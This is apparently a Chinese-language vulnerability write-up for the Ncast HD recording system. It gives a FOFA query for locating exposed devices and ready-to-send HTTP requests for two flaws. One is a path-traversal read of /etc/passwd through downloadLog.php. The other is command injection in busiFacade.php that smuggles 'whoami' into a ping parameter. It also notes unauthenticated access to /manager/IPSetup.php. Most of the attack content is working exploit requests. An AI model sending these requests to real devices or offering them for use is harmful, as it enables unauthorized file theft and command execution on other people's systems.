
漏洞描述
由于系统对用户输入的文件路径未进行充分验证,允许用户输入任意文件路径,导致存在任意文件读取漏洞,攻击者可以利用该漏洞获取系统配置文件、密码文件等。该系统的/classes/common/busiFacade.php接口存在RCE漏洞,攻击者可以利用此漏洞执行任意命令。
fofa
app="Ncast-产品" && title=="高清智能录播系统"
poc

任意文件读取漏洞
GET /developLog/downloadLog.php?name=../../../../etc/passwd HTTP/1.1
Host: xxx.xxx.xxx.xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=1

RCE漏洞
POST /classes/common/busiFacade.php HTTP/1.1
Host: xxx.xxx.xxx.xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Connection: close
Content-Length: 146
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
%7B%22name%22:%22ping%22,%22serviceName%22:%22SysManager%22,%22userTransaction%22:false,%22param%22:%5B%22ping%20127.0.0.1%20%7C%20whoami%22%5D%7D
漏洞复现
任意文件读取:
RCE:

以游客进行登录

可以直接未授权访问/manager/IPSetup.php